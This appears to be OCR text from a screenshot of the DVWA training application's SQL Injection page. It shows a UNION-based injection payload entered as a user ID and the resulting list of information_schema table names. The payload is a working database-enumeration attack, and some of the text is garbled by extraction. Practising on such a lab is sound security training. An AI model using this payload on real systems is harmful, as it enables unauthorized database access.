 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
%' and 1=0 union select null, table_name from information_schema.table
nformation_schema.tables #
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name: